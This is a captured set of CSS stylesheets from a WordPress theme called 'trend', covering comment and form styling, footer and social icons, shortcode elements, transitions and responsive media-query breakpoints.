ol.comment-list li.comment ol {font-size:1em;list-style:none;margin:0 0 10px 50px;}
ol.comment-list li.comment div.reply {display:inline-block;}
ol.comment-list li.comment div.reply a {font-weight:300;text-decoration:none;color:#b5b5b5;}
ol.comment-list li.comment div.reply a:hover {color:#000;}
ol.comment-list li.comment ol.children {list-style:none;margin:1em 0 0;text-indent:0;}
ol.comment-list li.comment ol.children li.comment {background: transparent url(../img/comment.png) no-repeat 16px -7px;}
ol.comment-list li.comment ol.children li.depth-2 {padding-left:63px;}
ol.comment-list li.comment ol.children li.depth-3 {padding-left:63px;}
ol.comment-list li.comment ol.children li.depth-4 {padding-left:63px;}
ol.comment-list li.comment ol.children li.depth-5 {padding-left:63px;}
footer.comment-meta {height:65px;}

/* comment form */
.comment-form label {float:left;width:100%;margin-bottom:4px;font-family:latin_modern_mono10_regular;}
.comment-form input[type="text"] {float:left;width:32%;padding:12px;border:2px solid #ccc;margin-right:16.8px;margin-bottom:17px;}
.comment-form .comment-form-url input {margin-right:0;}
.comment-form textarea {float:left;width:100%;height:160px;padding:12px;border:2px solid #ccc;min-height:120px;margin-bottom:5px;clear:both;resize:none;}
.comment-reply-title {font-size:25px;font-weight:500;color:#000;font-family:'sabadoregular', sans-serif;}
.comment-metadata a, .comment-metadata time {text-decoration:none;font-size:0.9em;color:#a7a7a7;}
.comment-metadata a:hover, .comment-metadata time:hover {color:#000!important;}
.form-allowed-tags {float:left;background-color:#f9f9f9;color:#9e9e9e;padding:10px;margin-top:20px;}
.form-allowed-tags abbr, .form-allowed-tags code, .form-allowed-tags {font-size:1em;line-height:1em;}
.form-submit #submit {float:right;padding:10px;margin:12px 0;background-color:#000;color:#fff;font-size:1em;width:auto;padding:12px;background-image:none;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;text-shadow:none;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;}
.form-submit #submit:hover {background-color:#fffd82;color:#000;}
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], textarea {border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;}



.bw-also-like ul {float:left;width:100%;margin:20px 0;list-style:none;}
.bw-also-like li.like-item {float:left;width:31.6666%;margin-right:2.5%;position:relative;}
.bw-also-like li.like-item:last-child {margin-right:0;}
.bw-also-like a {position:relative;}
.bw-also-like a:hover .over {opacity:0.4;}
.bw-also-like li .over {background-color:#000;position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;}
.bw-also-like .image {float:left;width:100%;text-align:center;overflow:hidden;}
.bw-also-like .image img {float:left;width:100%;}
.bw-also-like .title {font-size:20px;font-weight:800;text-decoration:none;position:absolute;top:50%;left:0;padding:0 15px;width:100%;text-align:center;color:#fff!important;font-family:'Montserrat';pointer-events:none;}
.bw-also-like h3 {font-size:25px;font-weight:500;color:#000;font-family:'sabadoregular', sans-serif;}
.bw-also-like li:hover .title {opacity:0;}

.bw-also-like .pluss {display:block;position:absolute;top:50%;left:50%;opacity:0;background-color:#fffd82;pointer-events:none;}
.bw-also-like .pluss.horr {width:0;height:2px;margin-left:0;}
.bw-also-like .pluss.verr {width:2px;height:0;margin-top:0;}


.nav-links a {text-decoration:none;margin-top:20px;}
.nav-links .nav-previous {text-align:right;padding-right:5px;}
.nav-links .nav-next {text-align:left;padding-left:5px;}

#footer {position:fixed;left:0;right:0;bottom:0;width:100%;height:65px;padding:0 65px;background-color:#fff;}

.social {float:left;margin:22px 0 0 0;list-style:none;position:relative;left:-12px;}
.social.center {width:100%;text-align:center;}
.social.center li {float:none;display:inline-block;}
.social li {float:left;position:relative;width:30px;height:30px;}
.social a {float:left;width:20px;height:20px;margin:0 4px;text-align:center;font-size:27px;line-height:17px;color:#000;position:relative;text-decoration:none;z-index:1;}
.social .round {position:absolute;top:50%;left:50%;display:block;width:0;height:0;margin-left:0;margin-top:4;background-color:#000;z-index:0;}
.social li:hover .round {width:30px;height:30px;margin-left:-15px;margin-top:-19px;}
.social li:hover a {color:#fffd82;}

#footer .copy {float:left;padding:23px 6px;font-size:12px;color:#868686!important;}
#footer .copy a {color:#000!important;}
#footer .copy a:hover {background-color:#fffd82!important;}

/*----------------------------------------------------*/
/*	Animations
/*----------------------------------------------------*/
.scale--both {
	position:absolute;width:100%;height:100%;
	/*opacity:0;*/
	/*transform:scale(0.9);-moz-transform:scale(0.9);-webkit-transform:scale(0.9);*/
	/*transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;*/
}
.scale--both.noscale {
	opacity:1;
	transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);
}
/*
.scale--cont {
	position:absolute;top:65px;bottom:65px;left:65px;right:65px;background-color:1;z-index:0;text-align:center;
}*/

.round {border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;}

/* shortcodes */
.col {float:left;width:100%;padding:5px 10px;}
.col.boxed {border:1px solid #eee;background-color:#fff;padding:15px;position:relative;text-align:center;}
.col.boxed img {padding:0px;}
.col.centered-text {text-align:center;}

.col.span_6 {width:50%;}
.col.span_4 {width:33.333333%;}
.col.span_8 {width:66.666666%;}
.col.span_3 {width:25%;}
.col.span_9 {width:75%;}
.col.span_2 {width:16.666666%;}
.col.span_10 {width:83.333333%;}

.divider-border {
	margin: 35px 0px 35px 0px;
	border-bottom: 1px solid #ddd;
}

.dropcap {display: block;float:left;width:40px;height:40px;padding:0;margin:0 8px 0 0;font-size:24px;line-height:40px;background:#252525;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;color:#fff;text-align:center;text-shadow:none;}

.bw-regular-title {}
.bw-regular-title.center {text-align:center;}

.bw-button {display:inline-block;text-decoration:none;color:#000;border:4px solid #000;font-size:14px;padding:13px 30px;position:relative;font-weight:500;text-transform:uppercase;top:-3px;margin-bottom:10px;opacity:1;background-color:#fff;}
.bw-button.small {font-size:12px;padding:5px 30px;}
.bw-button.medium {padding:8px 30px;font-size:15px;}
.bw-button.large {font-size:16px;padding:12px 40px;}
.bw-button:hover {background-color:#000;color:#fffd82;}

.bargraph {text-align:left;margin:0px;	}
.bargraph li {list-style:none;}
.bargraph li:last-child span {margin-bottom:0px;}
.bargraph li .bar-wrap {margin-bottom:13px;border-bottom:1px solid #ccc;padding-bottom:1px;}
.bargraph li span {height:12px;width:0px;display:block;background-color:#fffd82;}
.bargraph li p {color:#000;padding-bottom:5px;margin-bottom:0;}
.bargraph li span {position:relative;}
.bargraph li span strong {position:absolute;right:-58px;top:-11px;padding:4px 7px;color:#000;line-height:12px;font-size:25px;opacity:1;display:block;font-weight:300;font-family:'sabadoregular';}
.bargraph li span strong em {font-size:14px;}
.bargraph li span strong.full:after {left: 15px;}

.toggle {float:left;width:100%;}
.toggle .toggle-title {float:left;width:100%;padding:3px 0 5px 22px;border-bottom:1px solid #eee;font-size:20px;background:url(../img/sprite.png) no-repeat 0 -50px;cursor:pointer;}
.toggle .toggle-content {display:none;float:left;width:100%;padding:7px 10px 10px 20px;}
.toggle.active .toggle-content {display:block;}
.toggle.active .toggle-title {background-position:0 -85px}



/* sitemap */
.sitemap ul li.no-style {list-style:none;}
.sitemap ul {margin-left:15px;}
.sitemap ul a, .sitemap ol a {color:#777;text-decoration:none;}
.sitemap ul a:hover, .sitemap ol a:hover {color:#000;background-color:#fffd82;}


/* contact from 7 */

.wpcf7-form .wpcf7-form-control-wrap {width:100%;}
.wpcf7-form p {margin-bottom:10px;}
.wpcf7-form input[type="text"],
.wpcf7-form input[type="email"],
.wpcf7-form input[type="url"],
.wpcf7-form input[type="password"],
.wpcf7-form input[type="search"],
.wpcf7-form textarea {
	border:2px solid #a6a6a6;
	padding:8px;
	margin-top:10px;
}

.wpcf7-form input[type="text"],
.wpcf7-form input[type="email"],
.wpcf7-form input[type="url"],
.wpcf7-form input[type="password"],
.wpcf7-form input[type="search"] {
	width:50%;
}

.wpcf7-form .wpcf7-submit {border:0;background-color:#000;color:#fff;padding:10px 35px;margin-top:10px;}
.wpcf7-form .wpcf7-submit:hover {background-color:#323232;}




/*----------------------------------------------------*/
/*	Transitions
/*----------------------------------------------------*/
#categorizr .nav li, #categorizr .nav img, #categorizr, #categorizr .nav-holder, #categorizr .nav .title, #categorizr .full-page,
#rail .rail-thumbs li, #navigation a, .page-title, .bw-button, #categorizr .ctrz-button, #categorizr .hor, #categorizr .ver,
#gallery .full-toggle, #header, #footer, #gallery .full-toggle, #gallery .auth, .social .round, .social a, .sitemap a,
#footer .copy a, #sidebar, #toggle-sidebar, #sidebar ul a, #sidebar ol a, .form-submit #submit, .bw-also-like .over, #categorizr .author span,
.password-protection button[type="submit"], .wpcf7-submit, #bw-share, .info-content, #image-buttons, #categorizr .author li a
{
	transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;
}
#gallery .post-nav .thumb, #gallery .post-nav .arrow, .circle-button .point {
	transition:all .5s cubic-bezier(0.165, 0.84, 0.44, 1);-moz-transition:all .5s cubic-bezier(0.165, 0.84, 0.44, 1);-webkit-transition:all .5s cubic-bezier(0.165, 0.84, 0.44, 1);
}
#categorizr.transform .slider .item {
	transition:opacity 0.5s, transform 0.5s, top 0.3s, bottom 0.3s, left 0.3s, right 0.3s;
	-moz-transition:opacity 0.5s, -moz-transform 0.5s, top 0.3s, bottom 0.3s, left 0.3s, right 0.3s;
	-webkit-transition:opacity 0.5s, -webkit-transform 0.5s, top 0.3s, bottom 0.3s, left 0.3s, right 0.3s;
}
#gallery, #gallery .full-overlay {
	transition:top .3s, bottom .3s, left .3s, right .3s, opacity .3s;-moz-transition:top .3s, bottom .3s, left .3s, right .3s, opacity .3s;-webkit-transition:top .3s, bottom .3s, left .3s, right .3s, opacity .3s;
}
#categorizr .nav .title:before, #categorizr .nav .title:after {
	transition:width .5s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;-moz-transition:width .5s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;-webkit-transition:width .5s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
}
#categorizr .quick-view-gallery {
	transition:bottom .3s ease-in-out;-moz-transition:bottom .3s ease-in-out;-webkit-transition:bottom .3s ease-in-out;
}
#journal-list li .item, #journal-list li .item:after {
	transition:background-color .3s, color .3s;-moz-transition:background-color .3s, color .3s;-webkit-transition:background-color .3s, color .3s;
}
#wrapper {
	transition:background-color .3s, color .3s, opacity .3s;-moz-transition:background-color .3s, color .3s, opacity .3s;-webkit-transition:background-color .3s, color .3s, opacity .3s;
}
#preloader  {
	transition:top .3s, left .3s, right .3s, bottom .3s;-moz-transition:top .3s, left .3s, right .3s, bottom .3s;-webkit-transition:top .3s, left .3s, right .3s, bottom .3s;
}
#pattern-full, .bw-also-like .title  {
	transition:opacity .3s;-moz-transition:opacity .3s;-webkit-transition:opacity .3s;
}

/*----------------------------------------------------*/
/*	Rotate
/*----------------------------------------------------*/
.rotate {transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);}







--- FILE ---
content_type: text/css
request_url: http://kermorgant.fr/wp-content/themes/trend/assets/css/media.css?ver=3.3
body_size: 5120
content:
/*==========================================================================================
	
Media CSS File
This file contains all styles for responsive layout

==========================================================================================*/






/*----------------------------------------------------*/
/*	1.	lower that 1330px
/*----------------------------------------------------*/
@media only screen and (max-width: 1330px) {
	
	#journal-list li {width:25%;}
	
	#cover .cover-center span {font-size:30px;}
	
	.header-part-right {width:30%;}
	
	.page-content {width:100%;}
	
}





/*----------------------------------------------------*/
/*	2.	lower that 950px
/*----------------------------------------------------*/
@media only screen and (max-width: 950px) {
	
	#pattern-full, #categorizr .slider .item {left:0;right:0;}
	
	#footer {padding:0;}
	
	#footer .social {width:100%;float:left;text-align:center;left:0;margin-top:8px;height:25px;}
	
	#footer .copy {width:100%;float:left;text-align:center;padding-top:0;}
	
	#footer .social li {float:none;display:inline-block;}
	
	#categorizr .nav-holder {left:15px;width:150%;}
	
	#categorizr .ctrz-button {left:15px;}
	
	#categorizr .nav .title {height:30px;}
	
	#categorizr.expanded .nav li {height:106px;}
	
	#categorizr .nav .title.show {bottom:-4px;}
	
	#categorizr.expanded .nav-holder {left:15px;}
	
	#categorizr.expanded .ctrz-button {left:15px;}
	
	#navigation, #toggle-sidebar {display:none;}
	
	#navigation-mobile {display:block;position:fixed;padding:30px 0 0 15px;top:0;right:-250px;width:250px;height:100%;background-color:#252525;z-index:2;overflow-y:scroll;}
	#navigation-mobile.open {right:0;}
	
	#navigation-mobile h2 {font-family: 'sabadoregular', sans-serif;font-size:25px;color:#fffd82;margin:20px 35px;}
	#navigation-mobile ul {list-style:none;margin:0;padding:0;}
	#navigation-mobile ul a {color:#fff;text-decoration:none;padding:8px 10px;display:block;}
	#navigation-mobile ul ul {padding-left:26px;}
	#navigation-mobile ul ul a {color:#c6c6c6;}
	
	#toggle-nav {display:block;float:left;width:45px;height:45px;margin:10px 0;background: url(../img/sprite.png) no-repeat -340px 8px;}
	
	#journal-list li {width:33.3333%;}
	
	#journal-classic .the-content {width:100%;}
	
	#fbcomments, .fb-comments, .fb-comments iframe[style], .fb-comments span {width:100%!important;}
	
	#gallery {left:0;right:0;}
	
	#cover {display:none;}
	
	#rail .rail-title h1 {font-size:50px;line-height:130px;}
	
	h1 {font-size:30px;}
	
	.page-medium-wrap {width:100%;}
	.the-content {padding:0 15px 0 15px;}
	.page-content img.size-full {width:100%;}
	.page-min-wrap {width:100%;padding-left:15px;padding-right:15px;}
	
	.header-part-left {left:10px;}
	
	.password-protection form {width:60%;left:20%;}
	
}


/*----------------------------------------------------*/
/*	3.	lower that 900px
/*----------------------------------------------------*/
@media only screen and (max-width: 900px) {
	
	#categorizr .nav .title {font-size:20px;}
	
	#left-part-page .image {width:100%;}
	#left-part-page .right-content {width:100%;height:auto;padding-bottom:100px;}
	
	#post .image-full {width:100%;}
	#post .right {width:100%;height:auto;padding-bottom:100px;}
	
	#journal-list li {width:50%;}
	
	.nav-links .nav-previous, .nav-links .nav-next {width:100%;text-align:center;}
	
	#rail .rail-title h1 {font-size:30px;line-height:150px;}
	
	.isotope-holder {padding-left:0;padding-right:0;}
	
	.page-full-wrap {padding-left:10px;padding-right:10px;}
	
	#journal-classic .page-title {font-size:30px;line-height:30px;}
	
	.page-title {font-size:40px;}
	
	#rail {left:20px;top:10%;}
	
	.post-nav .thumb {display:none;}
	
	#gallery .post-nav.nav-left:hover > .thumb {right:-110px;opacity:1;}
	#gallery .post-nav.nav-right:hover > .thumb {left:-110px;opacity:1;}
	#gallery .post-nav.nav-left:hover > .arrow {right:30px;opacity:1;}
	#gallery .post-nav.nav-right:hover > .arrow {left:30px;opacity:1;}

}



/*----------------------------------------------------*/
/*	3.	lower that 550px
/*----------------------------------------------------*/
@media only screen and (max-width: 550px) {
	
	#header .header-part-right {display:none;}
	
	#journal-list li {width:100%;}
	
	#rail .rail-title h1 {font-size:15px;}
	
	#page-404 .title {font-size:80px;}
	#page-404 .subtitle {font-size:20px;}
	
	.col {width:100%!important;}
	
	.password-protection form {width:80%;left:10%;top:20%;}
	
}



/*----------------------------------------------------*/
/*	3.	lower that 480px
/*----------------------------------------------------*/
@media only screen and (max-width: 480px) {
	
	.bw-also-like li.like-item {width:100%;margin-right:0;padding-bottom:20px;}
	
}



/*----------------------------------------------------*/
/*	3.	lower that 320px
/*----------------------------------------------------*/
@media only screen and (max-width: 320px) {
	
	
	#journal-list {padding-left:0;padding-right:0;}
	
	
}

